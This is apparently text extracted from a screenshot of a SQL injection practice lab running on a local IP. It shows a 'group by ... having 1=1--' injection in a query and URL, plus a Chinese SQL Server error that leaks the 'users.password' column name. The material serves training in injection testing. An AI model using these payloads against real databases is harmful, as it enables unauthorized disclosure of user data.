 Less-7
Less-8
Less-9
Less-10
select * from users where id='1' group by username,id having 1=1-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]列 'users.password' 在选择列表中无效，因为该列既不包含在聚合
函数中，也不包含在 GROUP BY 子句中。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' group by username,id having 1=1--+
initsec blog.gm7.org